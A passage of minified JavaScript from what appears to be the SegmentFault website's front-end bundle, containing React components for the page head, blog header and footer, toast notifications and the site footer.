fa-badge-check",(null==Y?void 0:null===(B=Y.user_auth)||void 0===B?void 0:B.type)===1?"text-info":"text-warning")})}):(0,N.jsx)("i",{className:Z()("me-1 fas fa-badge-check",(null==Y?void 0:null===(V=Y.user_auth)||void 0===V?void 0:V.type)===1?"text-info":"text-warning")})})})]}),(0,N.jsx)(W.Z,{className:"font-size-14 text-secondary",summaryBadges:Q,rank:J,fixedBadge:ee})]})]})}},57497:function(m,_,C){"use strict";C.d(_,{T:function(){return usePageUsers},o:function(){return PageUsersProvider}});var N=C(11527),T=C(50959),L=C(82691),D=C.n(L),Z=C(2600),B=C.n(Z);let U=(0,T.createContext)({pageUsers:{},setPageUsers:m=>{}}),PageUsersProvider=m=>{let{children:_}=m,[C,L]=(0,T.useState)({});return(0,N.jsx)(U.Provider,{value:{pageUsers:C,setPageUsers:m=>{(null==m?void 0:m.pathName)&&(D()(C[m.pathName])&&(C[m.pathName]=[]),m.users instanceof Array&&(m.users.forEach(_=>{C[m.pathName].push(_)}),C[m.pathName]=B()(C[m.pathName],"id").filter(m=>(null==m?void 0:m.name)&&(null==m?void 0:m.slug))),L({...C}))}},children:_})},usePageUsers=()=>(0,T.useContext)(U)},39419:function(m,_,C){"use strict";let N,T,L,D,Z,B,U;C.r(_),C.d(_,{default:function(){return _app_page}});var H=C(11527),W=C(50959),V=C(4007).HK,G=C(49426),K=C(36659),Y=C.n(K),Q=C(6209),X=C.n(Q),J=C(82691),ee=C.n(J),et=C(47216),er=C.n(et),en=C(87744),eo=C(10834),ei=C(76193);let ea=[];(null===en.jU||void 0===en.jU?void 0:(0,en.jU)())&&(window._oa=[],window.OA_google=!0,window.OA_script=function(m,_){if(ea.includes(m))return;ea.push(m);let C=document.createElement("script"),N=document.querySelector("head");_&&(C.onload=_),C.src=m,null==N||N.appendChild(C)});var es=C(84456),el=C(7366),DocumentHead=()=>{var m,_;let C=(0,en.v9)(m=>m.global),{headOptions:{keywords:N,description:T}={keywords:"",description:""},title:L,noticeNum:D,sessionUser:Z}=C||el.T,B=L;return D>0&&!es.tq&&(B=D>=100?"(……) ".concat(L):"(".concat(D,") ").concat(L)),(0,H.jsxs)(en.ql,{children:[(0,H.jsx)("title",{children:B}),(0,H.jsx)("meta",{name:"keywords",content:N}),(0,H.jsx)("meta",{name:"description",content:T}),(0,H.jsx)("meta",{name:"userId",value:null==Z?void 0:null===(m=Z.user)||void 0===m?void 0:m.id,id:"SFUserId"}),(0,H.jsx)("meta",{name:"userRank",value:null==Z?void 0:null===(_=Z.user)||void 0===_?void 0:_.rank,id:"SFUserRank"}),(0,H.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1, viewport-fit=cover, user-scalable=no"}),(0,H.jsx)("meta",{rel:"apple-touch-icon",href:"https://static.segmentfault.com/main_site_next/prod/touch-icon.png"}),(0,H.jsx)("meta",{name:"msapplication-square150x150logo",content:"https://static.segmentfault.com/main_site_next/prod/touch-icon.png"}),(0,H.jsx)("meta",{httpEquiv:"X-UA-Compatible",content:"IE=edge, chrome=1"}),(0,H.jsx)("meta",{name:"renderer",content:"webkit"}),(0,H.jsx)("meta",{name:"alexaVerifyID",content:"LkzCRJ7rPEUwt6fVey2vhxiw1vQ"}),(0,H.jsx)("meta",{name:"apple-itunes-app",content:"app-id=958101793, app-argument="}),(0,H.jsx)("meta",{property:"qc:admins",content:"15317273575564615446375"}),(0,H.jsx)("meta",{name:"msapplication-TileColor",content:"#009a61"}),(0,H.jsx)("meta",{name:"baidu_union_verify",content:"361d9f81bc56b8d1183231151d2b8012"}),(0,H.jsx)("meta",{name:"sogou_site_verification",content:"MKVKCoIjwL"}),(0,H.jsx)("meta",{name:"360-site-verification",content:"737314c9bf48873a1a0a22295203d9d1"}),(0,H.jsx)("link",{rel:"shortcut icon",type:"image/x-icon",href:"https://static.segmentfault.com/main_site_next/prod/favicon.ico"}),(0,H.jsx)("link",{rel:"search",type:"application/opensearchdescription+xml",href:"/opensearch.xml",title:"SegmentFault"}),(0,H.jsx)("link",{rel:"alternate",type:"application/atom+xml",href:"/feeds/questions",title:"SegmentFault \\u6700\\u65B0\\u95EE\\u9898"}),(0,H.jsx)("link",{rel:"alternate",type:"application/atom+xml",href:"/feeds/blogs",title:"SegmentFault \\u6700\\u65B0\\u6587\\u7AE0"})]})},ec=C(33455);let ErrorBoundary=class ErrorBoundary extends W.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(m,_){}render(){return this.state.hasError?(0,H.jsx)(ec.Z,{}):this.props.children}constructor(m){super(m),this.state={hasError:!1},this.state={hasError:!1}}};var eu=C(99842),ed=C(66649),components_SFIcon=m=>{let{className:_="",width:C=28,height:N=28}=m;return(0,H.jsxs)("svg",{width:C,height:N,viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:_,children:[(0,H.jsx)("title",{children:"SF"}),(0,H.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 0C3.58172 0 0 3.58172 0 8V20C0 24.4183 3.58172 28 8 28H20C24.4183 28 28 24.4183 28 20V8C28 3.58172 24.4183 0 20 0H8ZM13.73 11.9372C12.578 11.2873 11.2724 10.9592 9.95 10.9872C8.625 10.9872 5.535 11.3372 5.535 14.5872C5.535 16.4122 6.495 17.2622 7.935 17.9772C8.305 18.1622 8.655 18.3072 8.965 18.4322L8.96675 18.433C9.83592 18.7926 10.525 19.0778 10.525 19.8472C10.525 20.7222 9.715 21.0322 8.96 21.0322C7.93318 20.9427 6.96552 20.5134 6.21 19.8122L5.25 21.7322V21.9572C6.47366 22.8581 7.96081 23.3292 9.48 23.2972C11.175 23.2972 14.015 22.8422 14.015 19.6272C14.015 17.6272 13.065 16.8572 11.315 16.1272L10.67 15.8772C9.725 15.5222 8.98 15.2422 8.98 14.4522C8.98 13.9672 9.22 13.3872 10.38 13.3872C11.2483 13.3883 12.0951 13.6572 12.805 14.1572L13.73 12.1572V11.9372ZM22.92 5.75224C22.0842 5.39862 21.1823 5.22813 20.275 5.25224C18.635 5.25224 16.635 5.92724 16.635 9.14724C16.635 9.16319 16.6454 9.5817 16.6567 10.0374C16.6702 10.5821 16.685 11.18 16.685 11.2072C16.6839 11.2467 16.6678 11.2842 16.64 11.3122C16.611 11.3378 16.5737 11.352 16.535 11.3522H15.36L15.32 13.8922C15.4316 13.8922 15.5761 13.8878 15.7433 13.8827C15.973 13.8756 16.2456 13.8672 16.535 13.8672L16.5911 13.8777L16.64 13.9072C16.667 13.9358 16.683 13.973 16.685 14.0122C16.665 14.8782 16.653 16.325 16.6458 17.8134L16.642 18.7072C16.6393 19.4489 16.6377 20.1741 16.6366 20.8153L16.6357 21.5401L16.6354 21.8642L16.635 22.9722L20.2 22.9522C20.1997 22.8821 20.1992 22.7899 20.1987 22.6781C20.1954 21.9732 20.1884 20.4931 20.1781 18.9054L20.1684 17.515C20.1579 16.13 20.145 14.8097 20.13 13.9922C20.1281 13.9532 20.1426 13.9151 20.17 13.8872C20.199 13.8617 20.2363 13.8474 20.275 13.8472L20.5421 13.8565C20.9195 13.867 21.368 13.8705 21.7216 13.8717L22.16 13.8722L22.2 11.3322H20.275L20.2189 11.3218L20.17 11.2922C20.1436 11.2637 20.1292 11.2261 20.13 11.1872V9.62724C20.13 8.35724 20.46 7.81724 21.225 7.81724C21.5758 7.8304 21.9184 7.92634 22.225 8.09724L22.92 6.02724V5.75224Z",fill:"currentColor"})]})};let ef=new Date().getFullYear();var BlogFooter=m=>{var _;let C,{blogDetail:N,artDetail:T}=m,{slug:L,aid:D}=(0,en.UO)(),Z=L?N.blog:D?null===(_=T[D])||void 0===_?void 0:_.blog:{},{name:B="",license:U}=Z||{},W=!ee()(Z),V=D?T[D]:{};return W?C=B:D&&V&&(C=V.article.user.name),(0,H.jsxs)("footer",{className:"d-none d-sm-block bg-white py-5 border-top",children:[(0,H.jsxs)("div",{className:"text-center text-secondary mb-1",children:["\xa9",ef," ",C]}),(0,H.jsxs)("div",{className:"text-center text-secondary font-size-14",children:["除特别声明外，","sa"===U?(0,H.jsx)("a",{target:"_blank",className:"link-secondary",href:"https://creativecommons.org/licenses/by-nc-sa/4.0/",children:"作品采用《署名-非商业性使用-相同方式共享 4.0 国际》进行许可"}):"nd"===U?(0,H.jsx)("a",{target:"_blank",className:"link-secondary",href:"https://segmentfault.com/tos#sec-licence-4",children:"作者保留所有权利，未经作者允许，禁止转载和演绎"}):(0,H.jsx)("a",{target:"_blank",className:"link-secondary",href:"https://creativecommons.org/licenses/by-nc-nd/4.0/",children:"作品采用《署名-非商业性使用-禁止演绎 4.0 国际》进行许可"})]}),(0,H.jsx)("div",{className:"d-flex justify-content-center my-4",children:(0,H.jsxs)(ed.Z,{href:"/blogs",variant:"light",className:"d-flex align-items-center rounded",children:[(0,H.jsx)(components_SFIcon,{className:"me-2 text-primary",width:16,height:16}),"使用 SegmentFault 发布"]})}),(0,H.jsx)("div",{className:"text-center mb-1 font-size-14",children:(0,H.jsx)("a",{href:"/",className:"link-secondary",children:"SegmentFault - 凝聚集体智慧，推动技术进步"})}),(0,H.jsxs)("div",{className:"text-center font-size-14",children:[(0,H.jsx)("a",{href:"/tos?utm_source=sf-footer",className:"link-secondary",children:"服务协议"}),(0,H.jsx)("span",{className:"split-dot"}),(0,H.jsx)("a",{href:"/privacy?utm_source=sf-footer",className:"link-secondary",children:"隐私政策"}),(0,H.jsx)("span",{className:"split-dot"}),(0,H.jsx)("a",{href:"http://beian.miit.gov.cn",target:"_blank",className:"text-secondary",children:"浙ICP备15005796号-2"}),(0,H.jsx)("span",{className:"split-dot"}),(0,H.jsx)("a",{href:"http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602002000",target:"_blank",className:"text-secondary",children:"浙公网安备33010602002000号"})]})]})},ep=C(73058),eh=C.n(ep),em=C(24783),eg=C(41949),ev=C(51484),ey=C(47651),eb=C(57884),ew=C(85835),ex=C(69778),eS=C(19803),e_=C.n(eS),ej=C(89001),ek=C(7631),eE=C(80439),eO=C(52661),eC=C(28761),eN=C(3329),eA=C(22305),eT=C.n(eA);eT()("#fff"),eT()("#000");let color_isLight=m=>eT()(m).isLight();var eP=C(6698),eR=C(3268);let Header=m=>{var _,C,N,T,L,D,Z,B,U;let V,G,K,{letterNum:Y=0,noticeNum:Q=0,userStat:X,blogDetail:J,artDetail:et}=m,{query:{search:er=""},pathname:eo}=(0,en.KV)(),{slug:ei,aid:ea}=(0,en.UO)(),es=ei?J.blog:ea?null===(_=et[ea])||void 0===_?void 0:_.blog:{},el=!ee()(es),[ec,eu]=(0,W.useState)((null==es?void 0:es.is_followed)||0),[ef,ep]=(0,W.useState)(er),[eh,eS]=(0,W.useState)(0),eA=ea?et[ea]:{},{personalization:eT={},name:eL=""}=es||{},eI=eT.header_color,eD=null==es?void 0:null===(C=es.admins_user)||void 0===C?void 0:C.find(m=>m.is_master),eZ=(0,eP.Oy)(),eM=eD&&eD.id===(null==eZ?void 0:null===(N=eZ.user)||void 0===N?void 0:N.id),eq=null==es?void 0:null===(T=es.admins_user)||void 0===T?void 0:T.find(m=>{var _;return m.id===(null==eZ?void 0:null===(_=eZ.user)||void 0===_?void 0:_.id)}),eB=(0,eP.Aj)(),eF=(0,eN.C7)(),eU=(0,W.useRef)(null),ez=(0,W.useRef)(0),e$=(0,en.I0)();el?(V=eL,G=es.url,K=es.logo_url):ea&&eA&&(V=eA.article.user.name,G="".concat(eA.article.user.url,"/articles")),(0,W.useEffect)(()=>{ez.current=window.scrollY},[]),(0,W.useEffect)(()=>{if(eF)return handleScroll(),window.addEventListener("scroll",handleScroll),()=>{window.removeEventListener("scroll",handleScroll)}},[eF]);let handleScroll=()=>{if(!eU.current)return;let m=eU.current.offsetHeight,_=eU.current.getBoundingClientRect().top;if(_>0){ez.current=window.scrollY;return}let C=eU.current.style.transform.match(/translateY\((.*)px\)/);if(C){let _=Number(C[1]);if("down"===eF&&_>-m){let C=_-window.scrollY+ez.current;updateTranslateY(C<-m?-m:C)}if("up"===eF){if(0===window.scrollY){updateTranslateY(0);return}if(_<0){let m=_-window.scrollY+ez.current;updateTranslateY(m>0?0:m)}}ez.current=window.scrollY}};(0,W.useEffect)(()=>{ep(er)},[er]);let updateTranslateY=m=>{window.requestAnimationFrame(()=>{if(m>0){eS(0);return}if(!eU.current)return;let _=eU.current.offsetHeight;if(m<-_){eS(-_);return}eS(m)})},logout=async()=>{await (0,eR.Ov)();let m=ej.i$.find(m=>window.location.pathname.includes(m.pathname));m?window.location.href=m.redirect:window.location.reload()},handleLogin=()=>{localStorage.setItem("referer",decodeURI(window.location.href)),e$({type:"global/saveShowLoginState",payload:{isShowLogin:!0}})},handleChange=m=>{ep(m.target.value)},handleSubmit=m=>{m.preventDefault(),en.m8.push(ef?"".concat(es.url,"?search=").concat(ef):es.url,"",{shallow:!1})},outChange=async()=>{await (0,eC.hgC)(),window.location.reload()},onFollow=async()=>{var m,_,C,N;if(!(0,eR.bg)())return!1;let T=el?es.id:null==eA?void 0:null===(_=eA.article)||void 0===_?void 0:null===(m=_.user)||void 0===m?void 0:m.id,L=0;return L=el?ec?0:1:(null==eA?void 0:null===(N=eA.article)||void 0===N?void 0:null===(C=N.user)||void 0===C?void 0:C.is_followed)?0:1,await (0,eC.ZNR)({id:T,type:el?"blog":"user",isFollow:L}),el?eu(!ec):e$({type:"articleDetail/followAuthor",payload:{id:ea,is_followed:L}}),!0},{textClassName:eH,variantClassName:eW,backgroundColor:eV,isLight:eG=!0,logoClassName:eK}=(()=>{if(!eI)return{textClassName:"text-body",logoClassName:"text-primary",backgroundColor:"rgba(33, 37, 41, 0.1)"};let m=color_isLight(eI);return{textClassName:m?"text-dark":"text-light",variantClassName:m?"dark":"light",backgroundColor:m?"rgba(33, 37, 41, 0.1)":"rgba(255, 255, 255, 0.175)",isLight:m,logoClassName:m?"text-dark":"text-light"}})(),eY=eI||"#fff";return(0,H.jsx)("header",{"data-bs-theme":eG?"light":"dark",className:e_()("sticky-top blog-header",eG?"theme-light":"theme-dark",!eI&&"border-bottom"),style:{backgroundColor:eY,transform:"translateY(".concat(eh,"px)")},ref:eU,children:(0,H.jsxs)(eg.Z,{fluid:"xl",children:[(0,H.jsxs)(ex.Z,{expand:"lg",style:{paddingTop:"0.75rem",paddingBottom:"0.75rem"},children:[(0,H.jsxs)("div",{className:"d-none d-lg-flex align-items-center w-50 me-auto",children:[(0,H.jsx)(ex.Z.Brand,{className:"d-none d-md-block p-0",href:"/blogs",children:(0,H.jsx)(components_SFIcon,{className:eK})}),(0,H.jsx)("div",{className:"d-none d-md-block",style:{width:"1px",height:"1.75rem",backgroundColor:eV}}),K?(0,H.jsx)("a",{className:"ms-md-3",href:G,children:(0,H.jsx)("img",{src:K,height:28,alt:"博客图标"})}):(0,H.jsx)("a",{href:G,children:(0,H.jsx)("div",{className:e_()("d-flex align-items-center ms-md-3",eH),children:(0,H.jsx)("h4",{className:"mb-0",children:V})})})]}),(0,H.jsxs)("div",{className:"d-flex d-lg-none align-items-center justify-content-between w-100",children:[K?(0,H.jsx)("a",{className:"ms-lg-3",href:G,children:(0,H.jsx)("img",{src:K,height:28,alt:"博客图标"})}):(0,H.jsx)("a",{href:G,children:(0,H.jsx)("div",{className:e_()("d-flex align-items-center ms-lg-3",eH),children:(0,H.jsx)("h4",{className:"mb-0 text-truncate-1",children:V})})}),eZ?(0,H.jsx)(ex.Z.Toggle,{"aria-controls":"basic-navbar-nav"}):(0,H.jsx)(ed.Z,{variant:"link",className:e_()("d-lg-none ms-2 flex-shrink-0",eK),href:"/user/login",onClick:()=>{localStorage.setItem("referer",decodeURI(window.location.href))},children:"注册登录"})]}),(0,H.jsxs)(ex.Z.Collapse,{className:"w-100",id:"basic-navbar-nav",children:[el&&(0,H.jsxs)("div",{className:"w-100 position-relative my-3 my-lg-0",children:[(0,H.jsxs)("div",{className:"d-none d-lg-flex w-100",style:{maxWidth:"432px",height:"38px"},children:[(0,H.jsx)("div",{className:"d-flex align-items-center position-absolute h-100",style:{marginLeft:"0.81rem"},children:(0,H.jsx)("i",{className:e_()("far fa-magnifying-glass",eH)})}),(0,H.jsx)(ey.Z,{className:"flex-fill",onSubmit:handleSubmit,children:(0,H.jsx)(eb.Z,{type:"text",placeholder:"搜索博客关键字","aria-label":"搜索",className:e_()("border-0 shadow-none h-100",eH),style:{paddingLeft:"2.3rem",backgroundColor:eV},value:ef,onChange:handleChange})})]}),(0,H.jsxs)("div",{className:"d-flex d-lg-none w-100",children:[(0,H.jsx)("div",{className:"d-flex align-items-center position-absolute h-100",style:{marginLeft:"0.81rem"},children:(0,H.jsx)("i",{className:e_()("far fa-magnifying-glass",eH)})}),(0,H.jsx)(ey.Z,{className:"flex-fill",onSubmit:handleSubmit,children:(0,H.jsx)(eb.Z,{type:"text",placeholder:"搜索博客关键字","aria-label":"搜索",className:e_()("border-0 shadow-none h-100",eH),style:{paddingLeft:"2.3rem",backgroundColor:eV},value:ef,onChange:handleChange})})]})]}),eZ?(0,H.jsxs)(ew.Z,{className:"navbar-user ms-auto align-items-lg-center justify-content-end w-100",children:[el&&!eq&&(0,H.jsx)(ed.Z,{variant:eW,className:"me-0 me-lg-3",onClick:onFollow,children:ec?"已关注":"关注博客"}),!el&&(0,H.jsx)(ed.Z,{variant:eW,className:"me-3",onClick:onFollow,children:(null===(D=et[ea])||void 0===D?void 0:null===(L=D.article.user)||void 0===L?void 0:L.is_followed)?"已关注":"关注作者"}),(0,H.jsxs)(ev.Z,{className:"d-none d-lg-block",children:[(0,H.jsx)(ev.Z.Toggle,{as:"a",className:"dropdown-no-angle nav-link py-0 h-100",style:{cursor:"pointer"},children:(0,H.jsx)("i",{className:"fa-fw far fa-pen-to-square fs-5"})}),(0,H.jsxs)(ev.Z.Menu,{"data-bs-theme":"light",children:[(0,H.jsx)(ev.Z.Item,{href:"/write",children:"写文章"}),(0,H.jsxs)(ev.Z.Item,{className:"d-inline-flex justify-content-between align-items-center",href:"/user/draft",children:["草稿",(null==X?void 0:X.drafts)>0&&(0,H.jsx)(em.Z,{bg:"secondary",className:"rounded-pill px-2",children:null==X?void 0:X.drafts})]})]})]}),(0,H.jsx)(ew.Z.Item,{className:"d-lg-none",children:(0,H.jsxs)("a",{href:"/write",className:"nav-link","aria-label":"撰写",children:[(0,H.jsx)("i",{className:"me-1 fa-fw far fa-pen-to-square fs-5"}),(0,H.jsx)("span",{className:"d-lg-none fs-5",children:"撰写"})]})}),(0,H.jsx)(eO.Z,{iconClassName:"fs-5 py-0",noticeNum:Q,letterNum:Y}),(0,H.jsxs)(ev.Z,{className:"position-relative ms-2",children:[(0,H.jsx)(ev.Z.Toggle,{as:eE.Z,children:"我的"}),(0,H.jsx)(ev.Z.Menu,{align:"end",id:"userDropDown",style:{width:"238px"},"data-bs-theme":"light",children:(0,H.jsx)(ek.Z,{sessionUser:eZ,logout:logout,outChange:outChange,userStat:X,isBlog:!0})})]})]}):(0,H.jsx)(ew.Z,{className:"p-0 ms-auto align-items-lg-center justify-content-end w-100",children:(0,H.jsxs)(ew.Z.Item,{className:"me-2 me-md-0",children:[el&&!eq&&(0,H.jsx)(ed.Z,{variant:eW,as:"a",className:"me-3",onClick:onFollow,children:ec?"已关注":"关注博客"}),!el&&(0,H.jsx)(ed.Z,{variant:eW,className:"me-3",onClick:onFollow,children:(null===(B=et[ea])||void 0===B?void 0:null===(Z=B.article.user)||void 0===Z?void 0:Z.is_followed)?"已关注":"关注作者"}),(0,H.jsx)(ed.Z,{variant:"link",className:eK,href:"/user/login",onClick:m=>{m.preventDefault(),handleLogin()},children:"注册登录"})]})})]})]}),el&&(0,H.jsx)(ex.Z,{className:"sflex-center py-0",children:(0,H.jsxs)(ew.Z,{children:[(0,H.jsx)(ew.Z.Item,{className:"mx-1",children:(0,H.jsx)(ew.Z.Link,{className:e_()(eo===es.url?"active":""),href:es.url,children:"主页"})}),null==es?void 0:null===(U=es.nav_menu)||void 0===U?void 0:U.map(m=>{let _=m.url.startsWith("https://segmentfault.com");return(0,H.jsx)(ew.Z.Item,{className:"mx-1",children:(0,H.jsx)(ew.Z.Link,{className:e_()(eo===m.url?"active":""),href:m.url,target:_?"_self":"_blank",rel:_?void 0:"nofollow",children:m.title})},m.id)}),(0,H.jsx)(ew.Z.Item,{className:"mx-1",children:(0,H.jsx)(ew.Z.Link,{className:e_()(eo==="".concat(es.url,"/about")?"active":""),href:"".concat(es.url,"/about"),children:"关于"})}),(0,H.jsx)(ew.Z.Item,{className:"mx-1",children:(0,H.jsx)(ew.Z.Link,{className:e_()(eo==="/feeds/".concat(es.url)?"active":""),href:"/feeds".concat(es.url),children:"RSS"})}),(eM||eB)&&(0,H.jsx)(ew.Z.Item,{className:"mx-1",children:(0,H.jsx)(ew.Z.Link,{className:e_()(eo==="".concat(es.url,"/settings")?"active":""),href:"".concat(es.url,"/settings"),children:"设置"})})]})})]})})},eL=(0,H.jsx)(H.Fragment,{children:(0,H.jsx)(eh(),{id:"563de19a56c74ed5",children:"@media(min-width:1400px){.container{max-width:1320px}}.blog-header.theme-light input{background-color:rgba(33,37,41,.1)}.blog-header.theme-light input::-webkit-input-placeholder{color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))}.blog-header.theme-dark input{background-color:rgba(255,255,255,.1)}.blog-header.theme-dark input::-webkit-input-placeholder{color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))}"})});var BlogHeader=m=>(0,H.jsxs)(H.Fragment,{children:[eL,(0,H.jsx)(Header,{...m})]}),eI=C(84875),eD=C.n(eI),eZ=C(95287),eM=C(90766),eq=C(13448);let eB={[eM.d0]:"showing",[eM.Ix]:"showing show"},eF=W.forwardRef((m,_)=>(0,H.jsx)(eq.Z,{...m,ref:_,transitionClasses:eB}));eF.displayName="ToastFade";var eU=eF,ez=C(33393),e$=C(49963),eH=C(23045);let eW=W.createContext({onClose(){}}),eV=W.forwardRef(({bsPrefix:m,closeLabel:_="Close",closeVariant:C,closeButton:N=!0,className:T,children:L,...D},Z)=>{m=(0,e$.vE)(m,"toast-header");let B=(0,W.useContext)(eW),U=(0,ez.Z)(m=>{null==B||null==B.onClose||B.onClose(m)});return(0,H.jsxs)("div",{ref:Z,...D,className:eD()(m,T),children:[L,N&&(0,H.jsx)(eH.Z,{"aria-label":_,variant:C,onClick:U,"data-dismiss":"toast"})]})});eV.displayName="ToastHeader";let eG=W.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},T)=>(_=(0,e$.vE)(_,"toast-body"),(0,H.jsx)(C,{ref:T,className:eD()(m,_),...N})));eG.displayName="ToastBody";let eK=W.forwardRef(({bsPrefix:m,className:_,transition:C=eU,show:N=!0,animation:T=!0,delay:L=5e3,autohide:D=!1,onClose:Z,onEntered:B,onExit:U,onExiting:V,onEnter:G,onEntering:K,onExited:Y,bg:Q,...X},J)=>{m=(0,e$.vE)(m,"toast");let ee=(0,W.useRef)(L),et=(0,W.useRef)(Z);(0,W.useEffect)(()=>{ee.current=L,et.current=Z},[L,Z]);let er=(0,eZ.Z)(),en=!!(D&&N),eo=(0,W.useCallback)(()=>{en&&(null==et.current||et.current())},[en]);(0,W.useEffect)(()=>{er.set(eo,ee.current)},[er,eo]);let ei=(0,W.useMemo)(()=>({onClose:Z}),[Z]),ea=!!(C&&T),es=(0,H.jsx)("div",{...X,ref:J,className:eD()(m,_,Q&&`bg-${Q}`,!ea&&(N?"show":"hide")),role:"alert","aria-live":"assertive","aria-atomic":"true"});return(0,H.jsx)(eW.Provider,{value:ei,children:ea&&C?(0,H.jsx)(C,{in:N,onEnter:G,onEntering:K,onEntered:B,onExit:U,onExiting:V,onExited:Y,unmountOnExit:!0,children:es}):es})});eK.displayName="Toast";var eY=Object.assign(eK,{Body:eG,Header:eV});let eQ={"top-start":"top-0 start-0","top-center":"top-0 start-50 translate-middle-x","top-end":"top-0 end-0","middle-start":"top-50 start-0 translate-middle-y","middle-center":"top-50 start-50 translate-middle","middle-end":"top-50 end-0 translate-middle-y","bottom-start":"bottom-0 start-0","bottom-center":"bottom-0 start-50 translate-middle-x","bottom-end":"bottom-0 end-0"},eX=W.forwardRef(({bsPrefix:m,position:_,containerPosition:C,className:N,as:T="div",...L},D)=>(m=(0,e$.vE)(m,"toast-container"),(0,H.jsx)(T,{ref:D,...L,className:eD()(m,_&&eQ[_],C&&`position-${C}`,N)})));eX.displayName="ToastContainer";var FixToast=m=>{let{notice:_,onClose:C,bg:N="warning",bodyClassName:T="text-body"}=m;return(0,H.jsx)(eX,{position:"top-center",children:(0,H.jsx)(eY,{className:"align-items-center border-0",delay:5e3,bg:N,show:!!_,autohide:!0,onClose:()=>{C()},children:(0,H.jsxs)("div",{className:"d-flex",children:[(0,H.jsx)(eY.Body,{className:T,dangerouslySetInnerHTML:{__html:_}}),(0,H.jsx)("button",{className:"btn-close me-2 m-auto",onClick:C,"data-bs-dismiss":"toast","aria-label":"Close"})]})})})},eJ=C(60694),e0=C(10602),e1=C(98574),e2=C(23281);let Footer_Footer=m=>{let{className:_=""}=m,C={products:[{name:"SegmentFault",url:"/"},{name:"思否企业服务",url:"https://business.segmentfault.com?utm_source=sf-footer"},{name:"思否公开课",url:"https://ke.segmentfault.com?utm_source=sf-footer"},{name:"思否企业问答",url:"https://business.segmentfault.com/answer-ee?utm_source=sf-footer"}],ones_projects:[{name:"ONES",url:"https://ones.cn?utm_source=sf-footer"},{name:"Tower",url:"https://tower.im/?utm_source=sf-footer"},{name:"为知笔记",url:"https://wiz.cn?utm_source=sf-footer"},{name:"企业问答",url:"https://ones.cn/app-center/segmentfault?utm_source=segmentfault"},{name:"ONES.com",url:"https://ones.com/"},{name:"项目管理百科",url:"https://ones.com.cn/"}],resources:[{name:"每周精选",url:"/weekly?utm_source=sf-footer"},{name:"用户排行榜",url:"/users?utm_source=sf-footer"},{name:"帮助中心",url:"/help?utm_source=sf-footer"},{name:"建议反馈",url:"/0x?utm_source=sf-footer"},{name:"声望",url:"/help/rights?utm_source=sf-footer"},{name:"勋章",url:"/help/badges?utm_source=sf-footer"}],businesses:[{name:"关于我们",url:"https://business.segmentfault.com/about?utm_source=sf-footer"},{name:"广告投放",url:"https://business.segmentfault.com/ads?utm_source=sf-footer"},{name:"联系我们",url:"https://business.segmentfault.com/contact?utm_source=sf-footer"},{name:"合作伙伴",url:"https://business.segmentfault.com/partners"}],blogs:[{name:"产品技术日志",url:"/blog/segmentfault?utm_source=sf-footer"},{name:"社区运营日志",url:"/blog/community_governance?utm_source=sf-footer"},{name:"市场运营日志",url:"/blog/segmentfault_news?utm_source=sf-footer"},{name:"社区访谈",url:"/blog/interview?utm_source=sf-footer"}],links:[{name:"服务协议",url:"/tos?utm_source=sf-footer"},{name:"隐私政策",url:"/privacy?utm_source=sf-footer"}]},N=(0,H.jsx)(e1.Z,{id:"popover-basic",children:(0,H.jsxs)(e1.Z.Body,{children:[(0,H.jsx)("div",{className:"weixin-qrcode"}),(0,H.jsx)("p",{className:"text-center mb-0",children:"关注微信号"})]})});return(0,H.jsx)("footer",{id:"footer",className:e_()("d-none d-sm-block bg-white py-5 font-size-14 border-top",_),children:(0,H.jsxs)(eg.Z,{children:[(0,H.jsxs)(e2.Z,{children:[(0,H.jsxs)(eJ.Z,{as:"dl",xs:4,md:2,children:[(0,H.jsx)("dt",{className:"h6",children:"思否旗下产品"}),C.products.map((m,_)=>(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsx)("a",{className:"link-secondary",href:m.url,target:"_blank",children:m.name})},_))]}),(0,H.jsxs)(eJ.Z,{as:"dl",xs:4,md:2,children:[(0,H.jsx)("dt",{className:"h6",children:"ONES 旗下产品"}),C.ones_projects.map((m,_)=>(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsx)("a",{className:"link-secondary",href:m.url,target:"_blank",children:m.name})},_))]}),(0,H.jsxs)(eJ.Z,{as:"dl",xs:4,md:2,children:[(0,H.jsx)("dt",{className:"h6",children:"资源"}),C.resources.map((m,_)=>(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsx)("a",{className:"link-secondary",href:m.url,target:"_blank",children:m.name})},_))]}),(0,H.jsxs)(eJ.Z,{as:"dl",xs:4,md:2,children:[(0,H.jsx)("dt",{className:"h6",children:"合作"}),C.businesses.map((m,_)=>(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsx)("a",{className:"link-secondary",href:m.url,target:"_blank",children:m.name})},_))]}),(0,H.jsxs)(eJ.Z,{as:"dl",xs:4,md:2,children:[(0,H.jsx)("dt",{className:"h6",children:"关注"}),C.blogs.map((m,_)=>(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsx)("a",{className:"link-secondary",href:m.url,target:"_blank",children:m.name})},_))]}),(0,H.jsxs)(eJ.Z,{as:"dl",xs:4,md:2,id:"license",children:[(0,H.jsx)("dt",{className:"h6",children:"条款"}),C.links.map((m,_)=>(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsx)("a",{className:"link-secondary",href:m.url,target:"_blank",children:m.name})},_)),(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsx)("a",{className:"link-secondary",href:"/app?utm_source=sf-footer",children:"下载 App"})}),(0,H.jsx)("dd",{className:"my-1",children:(0,H.jsxs)("div",{className:"shareContent",children:[(0,H.jsx)(e0.Z,{trigger:"click",placement:"top",overlay:N,children:(0,H.jsx)("a",{className:"share_weixin","data-share":"weixin",href:"#javascript","aria-label":"微信",children:(0,H.jsx)("i",{className:"fab fa-weixin"})})}),(0,H.jsx)("a",{className:"share_weibo","data-share":"weibo",href:"http://weibo.com/segmentfault",target:"_blank","aria-label":"微博",children:(0,H.jsx)("i",{className:"fab 